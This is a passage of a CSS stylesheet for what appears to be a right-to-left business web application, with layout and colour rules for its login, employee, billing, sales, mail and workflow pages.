    background-color: #FFF;
}

.login .form-side .input-container select {
    background-color: #FFF;
}

.login .form-side .input-container input[type="submit"] {
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    background-color: #DF9E13 !important;
}

select {
    background-position: left;

}

.login .form-side .input-container .icon {
    position: absolute;
    bottom: -5px;
    transform: translateY(-50%);
    right: 15px;
    cursor: pointer;
    color: #707070;
}

.login .form-side .input-container .dropdown-toggle {
    background-color: #FFF;
    min-width: unset;
    padding: 10px;
    border: none;
    border-radius: 5px;
    color: #605858;
    box-sizing: border-box;
    justify-content: space-between;
}

.login .form-side .input-container .dropdown-toggle::after {
    margin-left: 3em;
}

.login .form-side .input-container .dropdown-menu {
    max-height: 150px;
}

.login .form-side .unauthorized {
    padding: 0 10px;
    border-radius: 10px;
    background-color: rgba(256, 100, 50, .5);
}

.login .remember {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
}

.login .remember .form-check input {
    background-color: transparent;
    border: 2px solid #FFF;
}

.login .remember .form-check label {
    color: #FFF;
}

.login .remember a {
    color: #FFF;
}

.login .form-side .content {
    color: #FFF;
    font-size: 12px;
    text-align: center;
}

.login .form-side .hint {
    color: #FFF;
    text-align: center;
}

.login .form-side hr {
    width: 100%;
    background-color: #FFF;
    height: 1px;
    margin: 0;
    opacity: 1;
}

@media all and (max-width: 1200px) {
    .login .owl-carousel {
        width: 400px;
    }
}

@media all and (max-width: 920px) {

    .login .logo {
        width: 50px;
        top: 15px;
        left: 15px;
        padding: 5px;
        background-color: #FFF;
        border-radius: 5px;
    }

    .login .form-side {
        width: 100%;
        order: 0;
        padding: 20px;
    }

    .login .carousel-side {
        display: none;
    }
}

/*end-login*/

/*start-forget*/

.forget .carousel-side {
    flex: 3;
}

.forget .carousel-side .carousel-container {
    width: 65%;
}

.forget .carousel-side .carousel-container img {
    width: 100%;
}


.forget .form-side {
    padding: 50px 50px 10px;
    flex: 1;
}

.forget .form-side .inputs {
    gap: 0;
}

.forget .form-side .inputs span {
    margin-right: auto;
}

.forget .form-side p {
    color: #FFF;
    font-weight: 600;
    text-align: center;
}

.forget .form-side .input-container label {
    font-size: 16px;
    font-weight: bold;
}

.forget .form-side #PanelCaptcha1 {
    width: 100%;
    margin-bottom: 10px;
}

.forget .form-side #PanelCaptcha1 label {
    color: #FFF;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

.forget .form-side #PanelCaptcha1 .controls {
    width: 100%;
    background-color: #FFF;
    padding: 10px;
    border-radius: 10px;
}

.forget .form-side .titlelogin {
    text-align: right;
    color: #2C698D;
    font-weight: 500;
    margin-bottom: 10px;
}

.forget .form-side #PanelCaptcha1 .controls input {
    border: 1px solid #2C698D;
}

.forget .form-side #PanelCaptcha1 .controls>div:first-child {
    margin: 0 auto;
}

.forget .form-side .alert {
    width: 100%;
}

.forget .form-side #ValidationSummary1 {
    width: 100%;
    background-color: #FFF;
    border-radius: 5px;
    margin-top: 10px;
}

/*end-forget*/


/*start-employees*/

.employees .widget-box::before {
    height: 40px;
    top: 10px;
}

.employees .widget-box .widget-header .widget-title {
    font-size: 22px;
}

.employees .widget-box .widget-header .widget-title .num {
    color: #707070;
    font-weight: normal;
}

.widget-box .widget-header .buttons {
    display: flex;
    justify-content: flex-end;
    gap: 15px;
    flex-wrap: wrap;
}

.employees .btn {
    color: var(--text-color);
}

.employees .btn.blue {
    color: #FFF;
}

.employees .btn.yellow {
    color: #FFF;
}

.employees .btn.navy {
    font-size: 16px;
    padding: 5px 15px;
    color: #FFF;
}

.employees .btn .svg-inline--fa {
    margin-inline-start: 10px;
    font-size: 18px;
}

.employees .btn.light-navy {
    font-size: 16px;
    padding: 5px 15px;
}

.employees .table-container {
    overflow: auto;
}

.employees div.show {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.table-show {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.table-show .drop-down {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.table-show .dropdown-num {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
}

.table-show .drop-down p {
    margin: 0;
}

.table-show .drop-down .dropdown-menu {
    min-width: unset;
}

.table-show .control {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.table-show .control span {
    cursor: pointer;
}

.table-show .control .prev {
    color: #999999;
    cursor: pointer;
}

.table-show .control .next {
    color: var(--text-color);
    cursor: pointer;
}

.table-show .control .step {
    padding: 5px 10px;
    border-radius: 5px;
    color: var(--text-color);
}

.table-show .control .step.active {
    color: var(--main-color);
    background-color: #259BFF;
}

/*end-employees*/


/*start-stepper*/

.stepper .steps {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2rem;
    position: relative;
    padding: 25px;
    background-color: var(--main-color);
    border-radius: 10px;
    animation: stretch .7s ease-out 0s alternate none running;
}

.stepper .step-button {
    color: #999999;
    background-color: var(--main-color);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 1px solid #999999;
    transition: .3s;
}

.stepper .step-button[aria-expanded="true"],
.stepper .step-button:hover {
    width: 60px;
    height: 60px;
    background-color: #0381ff;
    color: #fff;
}

.stepper .done {
    background-color: #0381ff;
    color: #fff;
}

.stepper .step-item {
    z-index: 10;
    text-align: center;
}

.stepper .step-title {
    color: #999999;
    padding-top: 15px;
}

.stepper #progress {
    -webkit-appearance: none;
    position: absolute;
    right: 90px;
    left: 80px;
    top: 55px;
    width: auto;
    z-index: 5;
    height: 0.1em;
    margin-bottom: 35px;
}

/* to customize progress bar */
.stepper #progress::-webkit-progress-value {
    background-color: #0381ff;
    transition: .5s ease;
}

.stepper #progress::-webkit-progress-bar {
    background-color: #999999;
}

.stepper .widget-box {
    background-color: transparent;
}

.stepper .widget-header {
    background-color: var(--main-color);
}

.stepper .widget-collapse {
    background-color: var(--main-color);
}

.stepper .card {
    background-color: transparent;
    border: none;
    animation: stretch .8s ease-out 0s alternate none running;
}

.stepper .card .widget-box {
    padding: 10px;
    border-radius: 10px;
}

.stepper .card .widget-header {
    width: 100%;
    padding: 5px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #E8E8E8;
}

.stepper .card .widget-header .widget-title {
    font-size: 22px;
    font-weight: bold;
}

.stepper .card .widget-header .accordion-button {
    width: fit-content;
}

.stepper .card .collapse>div {
    width: 100%;
}

.stepper .buttons {
    padding: 20px 0;
    display: flex;
    justify-content: flex-end;
    gap: 10px;
}

.stepper .prev {
    color: #259BFF;
    background-color: transparent;
    padding: 5px 10px;
    border: none;
    font-size: 16px;
}

.stepper .next {
    color: var(--text-color);
    background-color: #259BFF;
    padding: 5px 10px;
    border: none;
}

.stepper .numbering .text {
    margin-inline-end: 10px;
    color: var(--text-color);
}

.stepper form input[type='date']::webkit-datetime-edit {
    color: transparent;
}

.stepper #collapseFour .inputs {
    justify-content: center;
}

.stepper p.note {
    margin-top: 20px;
    color: #F76C4F;
    font-size: 18px;
}

.stepper #collapseFour .buttons {
    display: flex;
    justify-content: start;
}

/*end-stepper*/


/*start-new-project*/

.multi-forms {
    background-color: var(--main-color);
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 50px;
}

.multi-forms .heading {
    display: flex;
    flex-wrap: wrap;
}

.multi-forms .heading .form-title {
    padding: 10px 15px;
    font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #707070;
    cursor: pointer;
}

.new-project .multi-forms .heading .form-title {
    color: #707070;
}

.multi-forms .heading .form-title.active {
    color: #259BFF;
    border-bottom: 1px solid #259BFF;
}

.new-project .forms {
    padding: 20px;
    min-height: 300px;
}

.forms>div:not(:first-child) {
    display: none;
}

.new-project .forms>div:not(:first-child) form {
    max-width: 750px;
}

.new-project .forms>div .form-title {
    color: #259BFF;
    font-size: 14px;
    font-weight: bold;
}

.new-project .check-container {
    display: flex;
    gap: 20px;
    padding: 20px 0;
}

.new-project .inputs .buttons {
    width: 100%;
    display: flex;
    gap: 20px;
    padding-top: 25px;
}

.new-project .inputs .buttons .btn {
    padding: 2px 20px;
    font-weight: bold;
}

.new-project .forms>div.team form {
    max-width: 350px;
}

.new-project form .dual-inputs {
    width: 330px;
}

.new-project form .input-container .dual-inputs {
    min-width: 165px;
    width: 165px;
}

.new-project form .input-container .dual-inputs>input,
.new-project form .input-container .dual-inputs .icon-input>input {
    width: 160px;
}

.new-project form .input-container .dual-inputs .dropdown-toggle {
    width: 200px;
}

.new-project form .input-container .dual-inputs .dropdown-toggle div {
    width: 120px;
}

.new-project .employee-info {
    padding: 25px;
    background-color: var(--main-color);
    border-radius: 15px;
}

.new-project .employee-info form {
    max-width: 700px;
}

.new-project .employee-info .inputs {
    justify-content: flex-start;
    gap: 40px;
}

.new-project .employee-info .buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
}

.new-project .employee-info .buttons button {
    padding: 2px 25px;
}

.new-project .employee-info .buttons .print {
    display: flex;
    gap: 20px;
}

.new-project .employee-info .buttons .print .dropdown-toggle {
    color: #707070;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    padding: 2px 15px;
    border: 1px solid #707070;
    border-radius: 5px;
}

.new-project .employee-info .buttons .print .print-btn {
    color: #DF9E13;
    background-color: rgba(223, 158, 19, .1);
}

/*end-new-project*/


/*start-charts*/

.charts .input-container button.yellow {
    color: var(--text-color);
    padding: 5px 20px;
}

.charts .input-container input[type="date"] {
    color: #999999;
}

.charts .row-fluid {
    margin: 20px 0;
}

.charts .chart-wrapper {
    width: 45%;
    background-color: var(--main-color);
    min-width: 270px;
}

.charts .chart-wrapper .chart {
    height: 100%;
}

.charts .chart-wrapper .chart-topic {
    width: fit-content;
    min-width: 120px;
    padding: 5px 10px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin: 15px;
    color: var(--text-color);
}

.charts .chart-wrapper .chart-topic .circle {
    width: 15px;
    height: 15px;
    border-radius: 50%;
}

.charts .chart-wrapper .widget-body {
    flex-direction: column;
    align-items: flex-start;
}

.charts .apexcharts-legend-series {
    padding: 5px 10px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin: 15px 0;
}

/*end-charts*/


/*start-policies*/

.policies .widget-box .widget-body {
    gap: 20px 40px;
}

.policies .widget-box .item:not([data-ts-item]) {
    width: 350px;
    background-color: rgba(86, 100, 252, .2);
}

.policies .widget-box .item .svg-inline--fa {
    color: #5664FC;
    font-size: 30px;
}


/*end-policies*/


/*start-bill*/

.bill .table-container {
    overflow-x: auto;
}

.bill .categories form .inputs {
    justify-content: start;
    gap: 5px 25px;
}

.bill .categories form .input-container {
    min-width: unset;
}

.bill .categories form .desc>input {
    width: 300px;
}

.bill .categories form .input-container .dropdown-toggle>div {
    width: 150px;
}

.bill .categories form .btn-container {
    display: flex;
    align-items: flex-end;
    padding-bottom: 15px;
}

.bill .multi-forms form .table-container {
    padding: 20px 0;
}

.bill .multi-forms form table th {
    font-size: 16px;
    font-weight: 500;
}

.bill .multi-forms form table th,
.bill .multi-forms form table td {
    padding: 15px;
    max-width: 150px;
    text-align: center;
    vertical-align: middle;
}

.bill .multi-forms table tbody th {
    color: #4F86F7;
}

.bill .multi-forms form table .total {
    background-color: rgba(223, 158, 19, .2);
}

.bill .options form {
    width: 90%;
}

.bill .options .form-check {
    margin: auto 0;
}

.bill .options .payment-data {
    color: #259BFF;
    display: block;
    margin-bottom: 20px;
}

.bill .options button {
    background-color: #259BFF;
    padding: 2px 25px;
}

.bill .attachments .inputs {
    justify-content: flex-start;
    gap: 50px;
}

.bill .widget-box .widget-header .buttons .dropdown-toggle {
    background-color: #4F86F7;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    padding: 2px 15px;
    border-radius: 5px;
}

/*end-bill*/


/*start-currency*/

.currency {
    background-color: transparent;
    padding: 50px;
}

.currency .container-fluid {
    padding: 25px 75px;
}

.currency .inputs {
    gap: 10;
}

.currency .check-container {
    width: 100%;
}

.currency .check-container tr,
.currency .check-container td {
    display: flex;
    justify-content: center;
    align-items: center;
}

.currency .check-container tr {
    gap: 25px;
}

.currency .check-container td {
    gap: 10px;
}

.currency .input-container {
    flex: 1;
    max-width: 650px;
    margin: 0;
}

.currency .btn-container {
    width: 45%;
    margin-top: auto;
}

.currency .btn-container button {
    padding: 5px 50px;
}

.currency .table-container {
    padding: 10px 0;
    width: 100%;
}

.table-bordered table tr[style="background-color:#DFF0D8;"] {
    background-color: #FFF !important;
}

.currency table.table-bordered {
    border: none;
}

.currency table.table-bordered tr th:first-child,
.currency table.table-bordered tr td:first-child {
    color: var(--text-color);
}

.currency .table-bordered>tbody>tr:first-child {
    background-color: rgba(79, 134, 247, .2) !important;
}

.currency table th,
.currency table td {
    padding: 15px;
    text-align: center;
    vertical-align: middle;
}

.pagination {
    display: table-row;
}

.pagination table tr {
    display: flex;
    align-items: center;
    gap: 10px;
}

.pagination table td,
.currency .table-bordered tr:last-child td {
    padding: 5px 10px;
    border-radius: 5px;
    color: var(--text-color);
    cursor: pointer;
}

.pagination table td:hover,
.pagination span,
.currency .table-bordered tr:last-child span {
    color: #FFF;
    background-color: #259BFF;
    padding: 5px 10px;
    border-radius: 5px;
}

.pagination table td:hover a {
    color: #FFF;
}


.currency .close-btn {
    padding: 2px 10px;
    background-color: #E8E8E8;
    position: fixed;
    top: 20px;
    left: 20px;
    z-index: 100;
    font-size: 24px;
    color: #000;
}

/*end-currency*/

/*start-models*/


.models-multi-forms {
    background-color: var(--main-color);
    display: flex;
    justify-content: space-between;
    border-radius: 15px;
    margin: 0 !important;
    padding: 0 !important;
}

.models-multi-forms .heading {
    display: flex;
    flex-direction: column;
    align-items: stretch;
    background-color: #259BFF;
    min-height: 500px;
    border-radius: 0 15px 15px 0;
}

.models-multi-forms .heading .form-title {
    color: #FFF;
    background-color: #259BFF;
    padding: 10px 30px;
    border-bottom: 1px solid var(--main-color);
    font-weight: bold;
    text-align: center;
    cursor: pointer;
}

.models-multi-forms .heading .form-title:first-child {
    border-radius: 0 15px 0 0;
}

.models-multi-forms .heading .form-title.active,
.models-multi-forms .heading .form-title:hover {
    color: #259BFF;
    background-color: var(--main-color);
    border: 1px solid #259BFF;
}

.models-multi-forms .forms {
    flex: 1;
}

.models-multi-forms .forms>div {
    display: flex;
    gap: 50px;
    flex-wrap: wrap;
}

.models-multi-forms .forms>div .devider {
    width: 1px;
    background-color: #259BFF;
}

.models-multi-forms .forms .benefits {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.models-multi-forms .forms .benefits .benefit {
    background-color: var(--main-color);
    border-color: rgba(37, 155, 255, .5);
}

.models-multi-forms .forms .benefits .benefit:nth-child(odd) {
    border-inline-end: 1px solid #259BFF;
}

@media screen and (max-width: 1200px) {
    .models-multi-forms .forms .benefits {
        grid-template-columns: 1fr;
    }

    .models-multi-forms .forms .benefits .benefit:nth-child(odd) {
        border: none;
    }
}

@media screen and (max-width: 670px) {
    .models-multi-forms .forms .benefits .benefit {
        width: fit-content;
        gap: 10px;
        margin: 0;
    }
}


/*end-models*/
/*start-modal*/
.modal {
    background-color: var(--main-color);
    width: fit-content;
    height: 80%;
    max-width: 750px;
    min-width: 600px;
    margin: 1.75rem auto;
    border-radius: 15px;
    /* overflow: visible !important;*/
}

.modal.in {
    display: flex;
    flex-direction: column;
}

.modal .modal-header {
    border-color: #259BFF;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal .modal-header .blue {
    color: #259BFF !important;
    background-color: unset !important;
    order: 0;
    margin: 0;
}

.modal .modal-header button {
    color: var(--text-color);
    background-color: rgba(37, 155, 255, .5);
    margin: 0;
    padding: 5px 10px;
    order: 1;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-weight: bold;
}

.modal-body {
    flex: 1;
    overflow-y: auto !important;
}

.modal-body .multi-forms {
    padding: 0;
}

.modal-body .multi-forms .heading {
    padding: 0;
    border-bottom: 1px solid rgba(112, 112, 112, .7);
}

.modal-body .multi-forms .heading .form-title {
    color: var(--text-color);
    padding: 5px;
    border: 1px solid rgba(112, 112, 112, .3);
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.modal-body .multi-forms .heading .form-title.active {
    background-color: #EEEEEE;
    border-top: 4px solid #259BFF;
    color: #259BFF;
}

.modal-body .multi-forms .heading .form-title .badge {
    background-color: red;
}

.modal-body .multi-forms .forms>div {
    padding: 20px;
}

.modal-body .multi-forms .forms .table-container {
    overflow-x: auto;
}

.modal-body .multi-forms .forms .table-container th,
.modal-body .multi-forms .forms .table-container td {
    padding: 10px 40px;
    font-size: 12px;
}

.modal-body .multi-forms .forms .generalize {
    padding: 25px;
    border-bottom: 1px solid rgba(112, 112, 112, .7);
    color: var(--text-color);
}

.modal-body .multi-forms .forms .generalize:last-child {
    border: none;
}

.modal-body .multi-forms .forms .generalize .generalize-header {
    margin-bottom: 20px;
}

.modal-body .multi-forms .forms .generalize .generalize-body img {
    max-width: 70%;
}

.modal .modal-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    position: sticky;
    bottom: 0;
    left: 0;
    right: 0;
}

.modal .modal-footer .btn-primary {
    color: #FFF;
}

@media all and (max-width: 760px) {
    .modal {
        max-width: 80%;
    }
}



/*end-modal*/

.performance .widget-box {
    padding: 25px !important;
}

.performance .table-container {
    padding: 20px 0;
}

.performance .table-container table tbody tr:last-child {
    background-color: rgba(223, 158, 19, .2);
}

.performance .table-container table th,
.performance .table-container table td {
    padding: 15px 30px;
    text-align: center;
    vertical-align: middle;
}

.performance .table-container table th:nth-child(3),
.performance .table-container table td:nth-child(3) {
    color: #5664FC;
    font-weight: bold;
}

.performance .degree-due {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 10px;
}

.performance .degree-due .degree {
    color: #707070;
    width: 60px;
    height: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #707070;
}

.performance .degree-due .progress {
    height: 5px;
    flex: 1;
}

.performance .inputs button {
    padding: 5px 50px;
}

/*start sales*/

.sales .content-wrapper {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 15px;
}

.sales .content-wrapper>div {
    flex: 1;
    min-width: 450px;
}

.sales .widget-box {
    padding: 20px !important;
    margin: 20px 0;
}

.sales .widget-box .title {
    padding: 10px 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #C7C7C7;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sales>div {
    overflow-x: auto;
}

.sales .widget-box .table-container {
    overflow-x: auto;
    min-height: 220px;
}

.sales .widget-box .title .buttons {
    display: flex;
    align-items: center;
}

.sales .widget-box .title span {
    font-size: 18px;
    font-weight: bold;
}

.sales .inputs {
    flex: 1;
}

.sales .inputs .icon-input-container {
    width: 100%;
}

.sales .inputs .icon-input-container input {
    max-width: unset;
}

.sales table td {
    min-width: 60px;
    font-size: 14px;
}

.sales table tbody tr:first-child {
    background-color: rgba(79, 134, 247, .2);
}

.sales table tbody tr:last-child {
    background-color: rgba(223, 158, 19, .2);
}

.sales table td input {
    width: 60px;
    border-radius: 10px;
    color: #000;
    background-color: var(--input-color);
    border: 1px solid var(--main-color);
    outline: none;
    padding: 2px;
}

.sales .widget-box .widget-header .btn:last-child {
    color: #FFF !important;
}

.sales .inputs .buttons {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 20px;
}

.sales .buttons .btn {
    color: #FFF;
}

.sales .buttons .btn.yellow {
    padding: 5px 20px;
}

.sales .buttons .btn.blue {
    background-color: #4F86F7 !important;
    border: none;
    outline: none;
}

.sales .buttons .btn-group {
    margin-inline-start: 0;
}

.sales .buttons .btn-group a {
    border-radius: 0 5px 5px 0 !important;
}

.sales .buttons .btn-group button {
    border-radius: 5px 0 0 5px;
}

.sales .multi-forms {
    margin: 0;
}

.sales .multi-forms .forms-title h5 {
    font-weight: bold;
}

.sales .multi-forms .heading .form-title {
    border: 1px solid rgba(112, 112, 112, .3);
}

.sales .multi-forms .heading .form-title.active {
    color: var(--text-color);
}

.sales .multi-forms .forms {
    max-height: 500px;
    overflow-y: auto;
}

.sales .multi-forms .items {
    padding: 20px 0;
    display: flex;
    justify-content: space-evenly;
    gap: 20px;
}

    .sales .multi-forms .items .item:not([data-ts-item]) {
        max-width: 140px;
        padding: 0;
        display: grid;
    }

.sales .multi-forms .items .item .item-img {
    height: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    background-repeat: no-repeat;
    background-position: center;
}

.sales .multi-forms .items .item .item-img {
    color: var(--main-color);
    font-size: 26px;
}

.sales .multi-forms .items .item .item-title {
    padding: 10px;
    color: var(--text-color);
    background-color: var(--body-color);
    font-size: 15px;
    font-weight: bold;
    border-radius: 0 0 10px 10px;
}

.sales .multi-forms .items .item .item-num {
    color: var(--text-color);
    background-color: var(--main-color);
    padding: 2px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 12px;
}

.sales .modal .inputs .input-container {
    width: 330px;
}

.sales .modal .button-container {
    width: 100%;
}

.sales .dual-inputs>input:first-child {
    width: 100px;
}

.sales .dual-inputs>input:last-child {
    flex: 1;
}

.sales .modal .button-container button {
    padding: 5px 40px;
}

/*start mail*/

.mail .sections {
    display: flex;
    justify-content: center;
    gap: 20px;
    flex-wrap: wrap;
}

.mail .section {
    width: fit-content;
    background-color: var(--main-color);
    border-radius: 10px;
    animation: stretch .5s ease-out 0s alternate none running;
}

.mail .section .section-body {
    padding: 15px;
}

.mail .section .title {
    padding: 10px;
    border-bottom: 1px solid #707070;
}

.mail .section .title .svg-inline--fa {
    color: #4F86F7;
}

.mail .section .title span {
    font-size: 22px;
    font-weight: bold;
    color: var(--text-color);
}

.mail .search-box {
    background-color: var(--main-color);
    border: 1px solid #707070;
    border-radius: 10px;
    width: 400px;
    padding: 0 5px;
    display: flex;
    align-items: center;
}

.mail .search-box input {
    color: var(--text-color);
    background-color: var(--main-color);
    border: none;
    outline: none;
    padding: 5px;
    flex: 1;
}

.mail .search-box .fa-magnifying-glass {
    color: #707070;
}

.mail .messages {
    padding: 0 10px;
    margin: 10px 0;
    max-height: 500px;
    overflow-y: auto;
}

.mail .message {
    color: var(--text-color);
    background-color: var(--body-color);
    padding: 10px 20px;
    margin: 10px 0;
    border-radius: 10px;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
}

.mail .message.active {
    background-color: #4F86F7;
    color: var(--main-color);
}

.mail .message.done {
    opacity: .6;
}

.mail .message-title {
    font-size: 18px;
    font-weight: bold;
}

.mail .message .message-hint {
    font-weight: 500;
    margin-bottom: 0;
}

.mail .message .message-date {
    position: absolute;
    top: 10px;
    left: 10px;
}

.mail .shown-message {
    flex: 1;
}

.mail .shown-message .user-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    color: var(--text-color);
}

.mail .shown-message .user-info .user-img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.mail .shown-message .user-info .user-img img {
    width: 100%;
}

.mail .shown-message .heading {
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.mail .shown-message .message-body {
    padding: 20px;
    border-bottom: 1px solid #707070;
    color: var(--text-color);
}

.mail .shown-message .message-body .message-content {
    margin: 20px 0;
}

.mail .inputs {
    justify-content: flex-end;
}

.mail .inputs button {
    padding: 2px 20px;
    border-radius: 20px;
}

.mail .attaches .title {
    border: none;
}

.mail .attaches .attaches-body {
    padding: 20px;
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
}

.mail .attaches .attaches-body .attach {
    width: 140px;
    height: 160px;
    border: 1px solid rgba(112, 112, 112, 0.6);
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.mail .attaches .attaches-body .attach .svg-inline--fa {
    font-size: 30px;
    color: #707070;
}

/*end mail*/

/*start advance*/

.advance .widget-box {
    padding: 10px 20px !important;
}

.advance .ar-container input {
    width: 70%;
    margin-inline-end: 10px;
}

.advance .steps {
    border-radius: 10px;
    background-color: var(--main-color);
    padding: 10px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    max-width: 90vw;
    overflow-x: auto;
}

.advance .steps::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

.advance .steps .step {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.advance .steps .step.disabled {
    opacity: .5;
}

.advance .steps .step .step-line {
    flex: 1;
    height: 1px;
    background-color: #259BFF;
    min-width: 100px;
}

.advance .steps .step:first-child .step-line {
    display: none;
}

.advance .steps .step .step-body {
    color: var(--main-color);
    background-color: #259BFF;
    padding: 10px 20px;
    border-radius: 10px;
    font-size: 14px;
    width: max-content;
}

.advance .order-status .status {
    font-size: 18px;
    font-weight: bold;
}

.advance .widget-box .title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #C6C6C6;
}

.advance .widget-box .title span {
    font-size: 22px;
    font-weight: bold;
}

.advance .widget-box .procedures-container {
    padding-top: 10px;
}

.advance .widget-box .procedures {
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.advance .widget-box .procedures .procedure {
    width: 150px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    /* border: 1px solid;*/
    border-radius: 5px;
    font-weight: bold;
}

.advance .widget-box .procedures .procedure a {
    color: inherit;
}

.advance .widget-box .divider {
    width: 100%;
    height: 1px;
    background-color: #4F86F7;
    margin: 20px 0;
}

.advance .widget-box .tasks {
    padding: 10px 0;
}

.advance .widget-box .tasks .task {
    display: flex;
    gap: 10px;
}

.advance .widget-box .tasks .task .complete {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.advance .widget-box .tasks .task .complete .circle {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 3px solid #4F86F7;
    border-radius: 50%;
}

.advance .widget-box .tasks .task .complete .svg-inline--fa {
    color: #5664FC;
}

.advance .widget-box .tasks .task .complete .line {
    flex: 1;
    width: 3px;
    background-color: #4F86F7;
}

.advance .widget-box .tasks .task:last-child .complete .line {
    display: none;
}

.advance .widget-box .tasks .task .task-body-wrapper {
    flex: 1;
    padding-bottom: 30px;
}

.advance .widget-box .tasks .task .task-body {
    padding: 35px;
    border-radius: 10px;
    background-color: var(--body-color);
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.advance .widget-box .tasks .task .task-body .task-item {
    display: flex;
    align-items: center;
    gap: 10px;
}

.advance .widget-box .tasks .task .task-body .task-item .blue-circle {
    margin: 0;
}

.advance .widget-box .tasks .task .task-body .task-item .employee-name {
    padding: 2px 5px;
    border-radius: 5px;
}

.advance .widget-box .tasks .task .task-body .task-item .employee-title {
    font-weight: bold;
}

.advance .widget-box .tasks .task .task-body .task-item .procedure {
    display: flex;
    gap: 5px;
}

.advance .widget-box .tasks .task .task-body .task-item .procedure .procedure-title {
    font-weight: bold;
}

.advance .widget-box .tasks .task .task-body .task-item .procedure .procedure-item {
    padding: 0 35px;
    border: 1px solid;
    border-radius: 5px;
}

.advance .widget-box .tasks .task .task-body .message-box {
    background-color: rgba(36, 36, 36, .05);
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    border-radius: 5px;
}

.advance .widget-box .tasks .task .task-body .icon {
    padding: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.advance .widget-box .tasks .task .task-body .icon .svg-inline--fa {
    font-size: 18px;
    color: #707070;
}

.advance .widget-box .tasks .task .task-body .message-box input {
    width: auto;
    height: 100%;
    padding: 10px 5px;
    flex: 1;
    background-color: transparent;
    border: none;
    outline: none;
    min-width: 200px;
}

.advance .widget-box .tasks .task .task-body .message-box button {
    padding: 10px 30px;
    background-color: #5664FC;
}

.advance .widget-box .tasks .task .task-body .message-item {
    align-items: flex-start;
}

.advance .widget-box .tasks .task .task-body .task-item .circle {
    width: 35px;
    height: 35px;
    border: 1px solid #5664FC;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}


.advance .widget-box .tasks .task .task-body .message-item .svg-inline--fa {
    color: #5664FC;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body {
    flex: 1;
    background-color: rgba(36, 36, 36, .03);
    padding: 5px 10px 10px;
    padding-inline-end: 75px;
    border-radius: 5px;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body .employee-info {
    margin-bottom: 30px;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body .employee-info .employee-name {
    font-size: 12px;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body .employee-info .message-date {
    font-size: 13px;
    color: #303030;
    display: flex;
    gap: 10px;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body .employee-info .message-date .icon {
    padding: 0;
}

.advance .widget-box .tasks .task .task-body .task-item .message-body .message-content {
    font-size: 16px;
    font-weight: 500;
}

.advance .widget-box .tasks .task .task-body .date {
    position: absolute;
    top: 10px;
    left: 10px;
    color: inherit;
    font-size: 14px;
    display: flex;
    gap: 5px;
}

.advance .widget-box .tasks .task .task-body .date .icon {
    padding: 0;
}

.advance .widget-box .tasks .task .task-body .date .icon .svg-inline--fa {
    font-size: 12px;
}

.advance .widget-box .tasks .task .task-body .message {
    position: absolute;
    bottom: 10px;
    left: 15px;
    cursor: pointer;
}

.advance .widget-box .tasks .task .task-body .message .svg-inline--fa {
    color: #5664FC;
}

@media all and (max-width: 620px) {
    .advance .widget-box .tasks .task .task-body .date {
        font-size: 10px;
    }

    .advance .widget-box .tasks .task .task-body .date .icon .svg-inline--fa {
        font-size: 9px;
